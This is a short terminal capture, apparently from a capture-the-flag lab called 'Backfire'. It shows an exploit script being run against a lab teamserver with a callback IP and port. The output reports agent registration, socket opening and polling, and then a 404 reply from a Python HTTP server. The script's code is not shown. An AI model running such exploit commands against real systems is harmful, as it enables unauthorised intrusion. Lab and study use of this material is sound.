 ┌──(myenv)─(root㉿kali)-[~/Desktop/Backfire]
└─# python exploit(1).py --target https://10.10.11.49 -i 10.10.16.2 -p 80
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.12.7
Date: Mon, 20 Jan 2025 05:58:39 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 335

<!DOCTYPE HTML>
<html lang="en">